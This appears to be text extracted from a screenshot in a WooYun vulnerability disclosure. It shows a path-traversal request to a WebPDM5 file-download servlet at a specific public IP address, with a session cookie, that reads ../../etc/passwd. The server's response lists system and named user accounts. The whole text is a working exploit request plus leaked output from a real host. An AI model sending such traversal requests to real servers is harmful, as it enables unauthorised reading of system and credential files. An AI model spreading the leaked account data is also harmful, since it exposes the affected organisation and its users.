 Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: /WebPDM5/servlet/DownloadFilesServlet?fileName=../../../../../../../../../../etc/passwd
Request Headers
Request Data
Header Name Header Value
1
name value
Referer http://159.226.40.241:80/WebPDM5/
Cookie JSESSIONID=43908945BF7EA87DEE7D676258551668
Host 159.226.40.241
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0a2) Gecko/...
Accept */*
Response Headers Response Data View Page Structure Analysis
Look for: a {Re} Plain text
29 saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
30 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
31 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
32 pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
33 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
34 tcpdump:x:72:72::/:/sbin/nologin
35 user:x:500:500:user:/home/user:/bin/bash
36 hadoop:x:501:501::/home/hadoop:/bin/bash
37 aox:x:502:0::/home/aox:/bin/bash
38 zhuangfz:x:503:502::/home/zhuangfz:/bin/bash
39 jinx:x:504:504::/home/jinx:/bin/bash
40 jinxin:x:505:0::/home/jinxin:/bin/bash
41
www.wooyun.org